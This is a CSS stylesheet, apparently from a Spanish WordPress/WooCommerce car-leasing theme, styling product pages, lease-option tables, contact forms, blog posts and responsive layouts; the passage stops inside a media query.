.bloqueSuperior .imagenProducto .container .resumenProducto > .formProducto {
    width: 40%;
}

h1.product_title.entry-title {
    position: relative;
    display: block;
    margin: calc(var(--tamanio-base) * 3.2rem) 0
        calc(var(--tamanio-base) * 2.2rem) 0;
}

.zona1 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    overflow: visible;
    height: 260px;
    max-height: 260px;
}

.zona1 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona1 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
    padding-top: 85px;
}

.zona1 .derecho {
    min-width: 325px;
    position: relative;
    box-sizing: border-box;
}

.zona1 .destacadoPersonalizado {
    background-color: var(--color1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.zona1 .destacadoPersonalizado a {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.zona1 .destacadoPersonalizado a img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.zona1 .destacadoPersonalizado a div span {
    display: block;
    color: var(--neutro1);
}

.zona1 .destacadoPersonalizado a div span.etiqueta {
    font-weight: 700;
}

.destacadoPersonalizado {
    background-color: var(--color1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.destacadoPersonalizado a {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.destacadoPersonalizado a img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.destacadoPersonalizado a div span {
    display: block;
    color: var(--neutro1);
}

.destacadoPersonalizado a div span.etiqueta {
    font-weight: 700;
}

.estudioRapido {
    background-color: var(--neutro1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.estudioRapido .container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.estudioRapido img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.estudioRapido div.contenido span {
    display: block;
    color: var(--color1);
}

.estudioRapido div.contenido span.etiqueta {
    font-weight: 700;
}

.zona2 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.zona2 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona2 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
}

.zona2 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.zona3 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    background-color: white;
    margin-top: 25px;
    margin-bottom: 25px;
    padding: 25px 0;
}

.zona3 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona3 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
}

.zona3 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.equipamiento {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: flex-start;
}

.equipamientoDestacado,
.equipamientoExtra {
    width: 40%;
    box-sizing: border-box;
}

.equipamientoSeparador {
    width: 20%;
}

.zona4 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    margin-top: 25px;
    margin-bottom: 25px;
    padding: 25px 0;
}

.zona4 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona4 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
}

.zona4 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.zona4 input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.formProducto .btnCta {
    max-width: 100%;
}

.destacadosProductos {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    box-sizing: border-box;
    width: 100%;
    margin-top: calc(var(--tamanio-base) * 3.2rem);
}

.destacadosProductos div.apartado {
    width: 16%;
    text-align: center;
}

.destacadosProductos div.apartado img {
    display: block;
    height: 45px;
    width: auto;
    margin: 0 auto calc(var(--tamanio-base) * 1.2rem);
}

.destacadosProductos div.apartado strong {
    color: var(--color3);
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
}

body.single-product .queIncluye {
    width: 100%;
    max-width: 100%;
    left: 0;
    right: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: calc(var(--tamanio-base) * 2.5rem);
}

body.single-product .queIncluye .contenidoIncluye {
    padding: 0;
}

.derecho.sticky {
    position: fixed;
    z-index: 1000;
}

.formProducto {
    width: 490px;
    max-width: 100%;
    border-radius: 25px;
    background-color: #111326;
    box-shadow: rgb(17 19 38 / 80%) 0px 4px 30px 0px;
    padding: calc(var(--tamanio-base) * 1.4rem);
    margin-top: -530px;
    position: relative;
    z-index: 100;
}

.formProducto .product_title.formProducto {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.9rem);
    line-height: calc(var(--tamanio-base) * 2.1rem);
    position: relative;
}

.formProducto .destacado {
    display: block;
    position: relative;
}

.formProducto .colores {
    display: block;
    position: relative;
}

.formProducto p.price {
    color: var(--neutro1);
    position: relative;
}

.formProducto p.price .precioVariable > span {
    color: var(--neutro1);
}

.formProducto p.price .precioVariable span.desde {
    display: block;
    font-style: italic;
    color: var(--neutro1);
}

.formProducto p.price .precioVariable span.woocommerce-Price-amount {
    color: var(--neutro1);
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.9rem);
}

.formProducto p.price span.alMes {
    color: var(--neutro1);
}

.precioFormulario small,
.formProducto p.price span.alMes small {
    font-size: calc(var(--tamanio-base) * 0.75rem);
}

.opcionesCoche {
    display: block;
    box-sizing: border-box;
}

.opcionesCoche .opcion {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: nowrap;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    border-bottom: 1px solid white;
    padding-bottom: 5px;
}

.opcionesCoche .opcion:nth-child(n + 6) {
    height: 0px;
    opacity: 0;
    overflow: hidden;
    margin-bottom: 0;
    transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
    padding-bottom: 0;
    border-bottom: 0;
}

.mostrarTodo .opcionesCoche .opcion:nth-child(n + 6) {
    height: 60px;
    opacity: 1;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    border-bottom: 1px solid white;
    padding-bottom: 5px;
}

.opcionesCoche .opcion button.formCoche {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 400;
    border-radius: 50px;
    border: none;
    font-size: calc(var(--tamanio-base) * 0.8rem);
    line-height: 16px;
    padding: 4px 8px;
    vertical-align: middle;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 100%;
    color: var(--color1);
    background: var(--neutro1);
    border: 1px solid rgb(255, 255, 255);
    text-align: center;
    cursor: pointer;
}

.opcionesCoche .opcion .precioTabla span {
    display: block;
    color: var(--color1);
    font-size: calc(var(--tamanio-base) * 0.9rem);
    font-weight: 700;
}

.opcionesCoche .opcion .precioTabla small {
    display: block;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

.opcionesCoche .opcion .resumen {
    font-size: calc(var(--tamanio-base) * 0.7rem);
    color: var(--neutro1);
    font-style: italic;
}

#ampliar {
    text-align: center;
}

#ampliar small {
    color: var(--neutro1);
    padding-right: 5px;
}

#ampliar small:after {
    content: "Ver más";
}

#ampliar.reducir small:after {
    content: "Ver menos";
}

#ampliar .flechaVerMas {
    max-height: 35px;
    background-color: var(--color1);
    width: 35px;
    border-radius: 50%;
    margin: 0 auto;
    cursor: pointer;
}

#ampliar.reducir .flechaVerMas {
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.formularioContacto {
    background-image: url("/wp-content/themes/totalRenting/assets/img/fondo-formulario.png");
    background-size: cover;
    background-position: center center;
    padding: calc(var(--tamanio-base) * 3.2rem);
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.formularioContacto .h1 {
    color: white;
    font-size: calc(var(--tamanio-base) * 2.4rem);
    text-align: right;
}

.formularioContacto .precioFormulario {
    color: white;
    font-size: calc(var(--tamanio-base) * 2rem);
    text-align: right;
}

.formularioContacto .elFormularioProducto {
    width: 75%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: calc(var(--tamanio-base) * 2.4rem);
}

.formularioContacto .elFormularioProducto .medio {
    width: 48%;
}

.formularioContacto .elFormularioProducto .medio.modelo p {
    display: none;
}

.formularioContacto .elFormularioProducto .completo {
    width: 100%;
}

.formularioContacto .elFormularioProducto .completo.radios {
    color: var(--neutro1);
    margin-top: 10px;
    display: flex;
    justify-content: center;
}

.formularioContacto .elFormularioProducto .completo.rgpd {
    margin-bottom: 10px;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

/*formularios*/

input[type="text"],
input[type="number"],
input[type="tel"],
input[type="email"],
textarea,
select {
    width: 100%;
    max-width: 100%;
    height: 48px;
    border-radius: 7px;
    border: solid 1.5px var(--color4);
    background-color: #ffffff;
    padding: 14px 16px;
    margin-bottom: 10px;
    text-rendering: auto;
    color: var(--color2);
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 400;
    font-family: var(--tipo1);
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    -webkit-writing-mode: horizontal-tb !important;
    -webkit-appearance: textfield;
    background-color: -internal-light-dark-color(white, black);
    -webkit-rtl-ordering: logical;
}

textarea {
    height: 240px !important;
}

input[type="text"],
input[type="number"],
input[type="textarea"],
select {
    border: solid 1.5px #cacaca;
}

input:focus,
select:focus,
textarea:focus {
    border: solid 1.5px #cacaca;
}

/*tipos*/

.completo.radios {
    border: 0px;
    padding: 0px;
    margin: 0px 0px 15px;
    min-width: 0px;
    display: grid;
    /*grid-template-columns: repeat(3, 1fr);*/

    grid-template-rows: 50px;
    gap: 10px;
}

.Tipo .wpcf7-form-control.wpcf7-radio {
    position: relative;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.Tipo input[type="checkbox"],
.Tipo input[type="radio"] {
    box-sizing: border-box;
    padding: 0px;
}

.Tipo input {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0px !important;
    border: 0px !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    overflow: hidden !important;
    white-space: nowrap !important;
}

.columnas-3 ul {
    columns: 3;
}

.Tipo label span.wpcf7-list-item-label {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    max-width: 100%;
    margin: 0px;
    padding: 10px 10px 8px;
    color: rgb(172, 181, 198);
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    text-align: center;
    background-color: rgb(255, 255, 255);
    border-radius: 8px;
    transition: color 0.2s ease 0s, background-color 0.2s ease 0s;
    cursor: pointer;
}

span.Tipo .wpcf7-list-item label span.wpcf7-list-item-label:hover,
input[name="Tipo"]:focus ~ span.wpcf7-list-item-label,
input[name="Tipo"]:checked ~ span.wpcf7-list-item-label {
    color: var(--neutro1);
    background-color: var(--color2);
    padding: 11px 10px 11px;
}

p.submit {
    width: 100%;
}

input[type="submit"] {
    display: block;
    width: 150px;
    border-radius: 27px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background: var(--color5);
    text-align: center;
    padding: 10px 30px;
    color: var(--color1);
    font-weight: 700;
    margin: 0 auto;
}

input[type="submit"]:after,
.teamleader-container button.teamleader-submit:after {
    clear: both;
}

.wpcf7-not-valid-tip {
    /*color: var(--neutro1);*/
    font-size: 1em;
    font-weight: normal;
    display: block;
}

span.woocommerce-Price-amount.amount {
    font-size: calc(var(--tamanio-base) * 1.5rem);
}

table.poblacion {
    width: 100%;
    max-width: 100%;
}

table.poblacion tr {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

table.poblacion tr td {
    width: 25%;
}

/*BLOG*/

.category-post {
    margin-top: calc(var(--tamanio-base) * 2.5rem);
    margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

ul.listCategoria {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    list-style: none;
}

ul.listCategoria li {
    background: #ffffff 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    opacity: 1;
    padding: 15px 20px;
}

ul.listCategoria li a {
    font: normal normal 20px/38px var(tipo2);
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-transform: uppercase;
}

ul.listCategoria li:before {
    content: "";
}

ul.listCategoria li:hover,
ul.listCategoria li.activo {
    background-color: var(--color2);
    color: white;
}

ul.listCategoria li:hover a,
ul.listCategoria li.activo a {
    color: white;
}

section.autor {
    min-height: auto;
    margin-bottom: 15px;
    margin-top: -45px;
}

section.autor img {
    margin: 0 auto;
    height: 90px;
    width: auto;
}

section.autor p.elAutorPost {
    font-size: calc(var(--tamanio-base) * 0.875rem);
    text-align: center;
    margin-top: 10px;
}

.ultimosPost .losPost .articulo {
    position: relative;
}

.ultimosPost .post .imagenListing {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 210px;
}

.ultimosPost .post .imagenListing:before {
    content: "";
    background-color: rgba(0, 0, 0, 0.45);
    height: 210px;
    width: 100%;
    position: absolute;
}

.ultimosPost .post:hover .imagenListing:before {
    background-color: rgba(0, 0, 0, 0.25);
}

/*CAMBIOS*/

.ultimosPost .post .imagenListing img {
    display: block;
    /*   width: 100%;*/

    height: 100%;
    /*  max-width: unset; */ /* 

    object-fit: contain; */
}

.ultimosPost .post small {
    color: black;
    font-size: calc(var(--tamanio-base) * 0.75rem);
    font-weight: 400;
    display: block;
    padding-left: 17px;
}

.ultimosPost .post p {
    color: var(--c5);
    padding-left: 17px;
    padding-right: 10px;
    font-size: 0.85rem;
    line-height: 1.7rem;
}

.ultimosPost .losPost .post p.h4.post_titulo {
    color: var(--neutro1);
    display: block;
    margin-top: 0px;
    margin-bottom: 0;
    padding-left: 17px;
    line-height: 1.5rem;
    font-size: calc(var(--tamanio-base) * 1rem);
    position: absolute;
    bottom: 2px;
    padding-top: 5px;
    width: 100%;
}

.ultimosPost .losPost .post p.h4.post_titulo:before {
    content: "";
    border-top: 2px solid #ffffff;
    width: 45%;
    opacity: 1;
    display: block;
    margin-left: -17px;
}

.ultimosPost a.btn-peque {
    font-weight: 700;
    max-width: 130px;
}

.ultimosPost .losPost {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    padding: 0 20px;
}

.ultimosPost .losPost .post {
    width: 30%;
    overflow: hidden;
    margin-bottom: 20px;
}

/*MODIFICACION*/

.postContent {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-right: 0px;
    /*   max-width: 60%; */
}

.postContent > :nth-child(1) {
    order: 3;
}

.postContent > :nth-child(2) {
    order: 1;
}

.postContent > :nth-child(3) {
    order: 2;
}

/* .single-blog-content img{max-width:100%;} */

/*CAMBIOS*/

.elContenido {
    /* padding-top:20px */
}

.single-blog-tabla {
    width: 100%;
}

/*CAMBIOS MARGIN 50PX POR 0 PX*/

.tablaContenidos {
    padding: 12px 45px 38px 45px;
    /*  background-color: var(--color1); */

    margin: 0 -15px 0px -15px;
}

.single-blog-content {
    width: 100%;
}

.single-blog-content p {
    line-height: 1.9;
    /*   margin-bottom: 30px; */
}

.single-blog-content h2 {
    margin-bottom: 35px;
}

.postContent aside {
    width: 100%;
}

.comment-form-cookies-consent label {
    font-size: calc(var(--tamanio-base) * 0.85rem);
}

.fields-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.fields-wrap input {
    width: 100%;
}

a#cancel-comment-reply-link {
    float: right;
}

.elContenido a {
    color: var(--color1);
}

.elContenido a:hover {
    color: var(--color3);
}

/*BLOG*/

.titulo_Post {
    text-align: left;
    font: normal normal 900 77px/110px var(--tipo2);
    letter-spacing: 0px;
    color: #ffffff;
    opacity: 1;
}

/*Tabla de contenidos*/

.tablaContenidos {
    padding: 28px 45px 28px 45px;
    /*  background: #FFFFFF 0% 0% no-repeat padding-box; */

    /*  box-shadow: 0px 7px 16px #00000029; */

    opacity: 1;
    max-width: 480px;
}

.tablaContenidos p {
    width: 100%;
    margin-bottom: calc(var(--tamanio-base) * 1rem);
    font-size: calc(var(--tamanio-base) * 1.25rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: var(--c17);
    border-bottom: 5px solid transparent;
    border-image: linear-gradient(
            to right,

            rgba(172, 244, 255, 1) 0%,

            rgba(96, 108, 141, 1) 100%
        )
        1;
    position: relative;
    cursor: pointer;
}

.tablaContenidos p:after {
    content: "-";
    position: absolute;
    cursor: pointer;
    right: 0;
    top: -5px;
    font-size: calc(var(--tamanio-base) * 1.875rem);
    font-weight: 700;
    color: var(--c18);
}

.tablaContenidos.cerrado p:after {
    content: "+";
}

.tablaContenidos #indiceContenidos {
    width: 100%;
    object-fit: contain;
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: left;
    color: var(--c2);
}

.tablaContenidos.cerrado #indiceContenidos {
    display: none;
}

.tablaContenidos #indiceContenidos ol {
    list-style: none;
}

.tablaContenidos #indiceContenidos ol li {
    padding-bottom: calc(var(--tamanio-base) * 1rem);
}

.tablaContenidos #indiceContenidos li a {
    font: normal normal 17px/24px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
    opacity: 1;
}

.toc-noh2 {
    font: normal normal normal 15px/22px var(--tipo2);
    letter-spacing: 0px;
    color: #707070;
    opacity: 1;
}

/*Tabla de contenidos*/

.titulo_metido {
    font: normal normal bold 35px/50px var(--tipo2);
    letter-spacing: 0px;
    color: #000000;
    opacity: 0.83;
}

.numerosRojos {
    font: normal normal bold 84px/120px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
    opacity: 1;
}

.fondoCitaFinal {
    background: #ededed 0% 0% no-repeat padding-box;
    opacity: 1;
}

.citaFinal {
    text-align: center;
    font: normal normal medium 30px/38px var(--tipo2);
    letter-spacing: 0px;
    opacity: 1;
}

.enlaceCitaFinal {
    text-decoration: underline;
    font: normal normal medium 30px/38px var(--tipo2);
    letter-spacing: 0px;
    color: #e81414;
}

.elContenido p,
.category-description p {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    text-align: left !important;

    /*  margin-bottom: 40px; */
}

.elContenido li {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    /*  text-align:justify; */

    /*  margin-bottom: 40px; */
}

.elContenido > p:first-of-type,
.category-description > p:first-of-type {
    /*   font: normal normal 1.4rem/2.3rem var(--tipo2); */

    letter-spacing: 0px;
    color: #707070;
    opacity: 1;
    /*   margin: 40px 0; */
}

/*.elContenido > p:first-of-type:first-letter,
.category-description > p:first-of-type:first-letter {
  font-size: 84px;
  font-family: var(--tipo2);
  letter-spacing: 0px;
  color: #e81414;
  opacity: 1;
  line-height: 0px;
}*/

.elContenido h2,
.elContenido h3,
.elContenido h4,
.elContenido h5,
.elContenido h6,
.category-description h2,
.category-description h3,
.category-description h4,
.category-description h5,
.category-description h6 {
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 900;
    color: #43414e;
}

.elContenido h2,
.category-description h2 {
    font-size: 2.4rem;
    display: flex;
    /*   padding-bottom: 16px; */

    margin-top: 40px;
}

/*MODIFICACION*/

.elContenido h3,
.category-description h3 {
    /* margin-left: 50px;*/

    font-size: 2rem;
    display: flex;
}

/*MODIFICACION*/

.elContenido h2:before,
.category-description h2:before {
    content: "";
    background-image: url("assets/img/diseno-H2_Nuevo.svg");
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    padding-right: 40px;
    margin-top: 10px;
}

/* .elContenido h3:before, */

/* .category-description h3:before {

  content: '';
    background-image: url("assets/img/diseno-H3.png");
    background-repeat: no-repeat;
    width: 40px;
    height: 40px;
    padding-right: 20px;
    margin-top: 10px;
  } */

.elContenido h4,
.elContenido h5,
.elContenido h6,
.category-description h4,
.category-description h5,
.category-description h6 {
    font-size: 25px;
}

/*MODIFICACION*/

/* .elContenido > p > img,

.category-description > p > img {

    width: 100vw;
        max-width: 100vw;
        position: relative;
        left: 50%;
        right: 50%;
        margin-left: -50vw;
        margin-right: -50vw;
        margin-bottom: 30px;
    } */

.elContenido ul,
.category-description ul {
    list-style: none;
    margin-top: 50px;
}

.elContenido ul:not(.listCategoria):not(.test2) li,
.category-description ul:not(.listCategoria):not(.test2):not(.videosCoches) li {
    position: relative;
    margin-left: 45px;
    margin-bottom: 10px;
    min-height: 55px;
    line-height: 1.6;
    letter-spacing: 0;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    font-size: 18px;
    display: flex;
    margin-top: 3px;
}

.elContenido ul:not(.listCategoria):not(.test2) li p{
    margin-top: 3px;
}

div.elContenido div.FichaTecnicaCaracteristicas ul.listadoManenimiento2 li{
    display: block;
}

/* .elContenido
  ul:not(.listCategoria):not(.test2):not(.listadoManenimiento2)
  li:before,
.category-description
  ul:not(.listCategoria):not(.test2):not(.videosCoches):not(
    .listadoManenimiento2
  )
  li:before {
  content: "";
  background-image: url("assets/img/volante-rojo.png");
  position: absolute;
  left: -2.5em;
  top: -5px;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 40px;
  padding-right: 20px;
} */

.category-description ul.marcas li:before {
    content: unset;
    background-image: unset;
    position: unset;
    left: unset;
    top: unset;
    background-position: unset;
    background-repeat: unset;
    background-size: unset;
    display: unset;
    width: unset;
    height: unset;
    padding-right: unset;
}

.category-description ul.fwd-ul {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}

.category-description ul.fwd-ul li {
    width: 20%;
    padding: 0px 15px;
}

.category-description ul.fwd-ul li:before {
    display: none;
}

.category-description ul.fwd-ul li a img {
    /*display:none;*/
}

.h3.categoriasRelacionadas {
    border-bottom: 1px solid #707070;
    width: 70vw;
    max-width: 70vw;
    position: relative;
    left: -9%;
}

@media (min-width: 1024px) {
    .fields-wrap input {
        width: 49%;
    }
}

body.page-id-17956 .cabecera,
body.page-id-18964 .cabecera {
    margin-bottom: 0 !important;
}

.yith-infs-loader img {
    height: 30px !important;
    width: auto !important;
}

body.category-1407 .mytablaContenidos {
    display: none;
}

/*RESPONSIVE*/

@media (max-width: 1024px) {
    /*esto es común a partir de aquí*/

    .zona1 > .container > div.izquierdo,
    .zona2 > .container > div.izquierdo {
        padding-right: 0;
        width: 100%;
    }

    .destacadosProductos div.apartado strong {
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .equipamiento {
        flex-wrap: wrap;
    }

    .equipamientoDestacado,
    .equipamientoExtra {
        width: 70%;
    }

    .equipamientoSeparador {
        width: 30%;
    }

    .elContenido {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    /*esto es común a todos*/

    .categoriaPadre h1.title_Cat,
    h1,
    .h1 {
        font-size: calc(var(--tamanio-base) * 1.6rem);
    }

    .categoriaPadre p.descripcion_seo {
        width: 65%;
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    .botonesCategoriasGenerales .botones {
        flex-wrap: wrap;
        justify-content: center;
    }

    .botonesCategoriasGenerales .botones a.btn {
        width: 100%;
        max-width: 100%;
    }

    div.tablaComparacion {
        max-width: 100%;
    }

    .equipamientoDestacado,
    .equipamientoExtra {
        width: 100%;
        margin-bottom: 20px;
    }

    .equipamientoSeparador {
        display: none;
    }

    table.poblacion tr td {
        width: 50%;
    }

    /*FICHA DE PRODUCTO*/

    .woocommerce div.gridProductos a.product {
        width: 49%;
    }

    body.single-product article.page {
        /*margin-top: calc(var(--tamanio-base)*6.5rem);*/

        margin-top: 25px;
        padding: 0 0 !important;
    }

    h1.product_title.entry-title {
        margin: calc(var(--tamanio-base) * 3.2rem) 0
            calc(var(--tamanio-base) * 0.5rem) 0;
        font-size: calc(var(--tamanio-base) * 1.6rem);
        padding-bottom: 15px !important;
    }

    .bloqueSuperior .imagenProducto {
        min-height: 200px;
    }

    .bloqueSuperior .imagenProducto:before {
        background-size: contain;
        top: -20px;
    }

    .bloqueSuperior .imagenProducto:after {
        background-size: contain;
        bottom: -335px;
    }

    .destacadosProductos {
        margin-top: 0;
    }

    .bloqueSuperior {
        min-height: 250px;
    }

    .zona1 {
        height: auto;
        max-height: 2500px;
    }

    .zona1 > .container,
    .zona2 > .container,
    .zona3 > .container,
    .zona4 > .container {
        flex-wrap: wrap;
    }

    .zona1 > .container > div,
    .zona2 > .container > div,
    .zona3 > .container > div,
    .zona4 > .container > div {
        width: 100%;
    }

    .zona1 > .container > div.izquierdo,
    .zona2 > .container > div.izquierdo,
    .zona3 > .container > div.izquierdo,
    .zona4 > .container > div.izquierdo {
        padding-right: 0;
    }

    .zona2 .queIncluye p {
        padding: 0 !important;
    }

    .formProducto {
        width: 380px;
        margin-top: 10px;
        width: 100%;
    }

    /*competencia*/

    .advertencia {
        width: 100%;
        max-width: 100%;
        padding: 10px 10px;
    }

    /*MODIFICACIONES*/

    /* .elContenido h3, .category-description h3 {margin-left: 15px;font-size: 1.6rem;} */
}

@media (max-width: 680px) {
    body:not(.single-product) nav.rank-math-breadcrumb {
        top: 55px;
    }

    .categoriaPadre:before {
        background-image: url("assets/img/Filtro-Cabecera.png");
    }

    /*esto es común a todos*/

    .bloqueSuperior .imagenProducto .container .resumenProducto {
        padding-top: 10px;
    }

    .columnas-3 ul {
        columns: 1;
    }

    .woocommerce
        div.gridProductos
        a.product
        .imagenProducto
        .destacadoPersonalizado {
        min-width: 60%;
        max-width: 95%;
    }

    body.archive .botonesCategoriasGenerales .botones a.btn {
        width: 100%;
        max-width: 100%;
    }

    .woocommerce div.gridProductos a.product {
        width: 100%;
    }

    .woocommerce div.gridProductos a.product .ultimaFila .precio {
        margin-right: 15px;
    }

    .woocommerce div.gridProductos a.product .ultimaFila .destacados {
        box-sizing: border-box;
    }

    .woocommerce
        div.gridProductos
        a.product
        .ultimaFila
        .destacados
        .destacado {
        margin-right: 4px;
        padding: 0px 4px;
    }

    .botonesCategoriasGenerales {
        padding: calc(var(--tamanio-base) * 1rem) 0;
    }

    ul {
        padding-left: 25px;
    }

    .woocommerce div.gridProductos div.product {
        width: 320px;
        display: block;
        margin: 10px auto;
    }

    .gridCategoria .subcategoria {
        width: 300px;
        display: block;
        margin: 10px auto;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery {
        width: 100%;
        flex-direction: column;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        div.flex-viewport {
        width: 100%;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        > figure {
        width: 100%;
    }

    .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav {
        width: 100%;
        display: flex;
        flex-wrap: nowrap;
    }

    .destacadosProductos {
        flex-wrap: wrap;
    }

    .destacadosProductos div.apartado {
        width: 25%;
        margin-bottom: 10px;
    }

    .formularioContacto {
        padding: calc(var(--tamanio-base) * 0.2rem);
    }

    .formularioContacto .elFormularioProducto {
        width: 100%;
    }

    .mediosPrensa {
        width: 45%;
        padding: 0 10px;
        box-sizing: border-box;
    }

    .mediosPrensa img {
        max-width: 100%;
    }

    .destacadosProductos div.apartado {
        width: 32%;
        margin-bottom: 10px;
    }

    .contenidoCTA {
        width: 100%;
    }

    .CTAgeneral .decoraCTA {
        display: none;
    }

    .categoriaPadre {
        min-height: 325px;
        padding-top: 75px;
    }

    .categoriaPadre h1.title_Cat {
        max-width: 100%;
        width: 100%;
        min-width: 150px;
    }

    .categoriaPadre p.descripcion_seo {
        max-width: 98%;
        width: 98%;
        min-width: 150px;
    }

    .categoriasDisponibles {
        margin: calc(var(--tamanio-base) * 2.5rem)
            calc(var(--tamanio-base) * 0.5rem) !important;
    }

    table.comparacion tr td:nth-child(2) {
        font-size: calc(var(--tamanio-base) * 0.8rem);
    }

    /*Ficha productos*/

    .destacadosProductos div.apartado {
        font-size: calc(var(--tamanio-base) * 0.8rem);
        font-weight: 700;
        margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    }

    .destacadosProductos div.apartado strong {
        margin-bottom: calc(var(--tamanio-base) * 0.2rem);
    }

    .destacadosProductos div.apartado img {
        height: 40px;
        margin: 0 auto calc(var(--tamanio-base) * 0.2rem);
    }

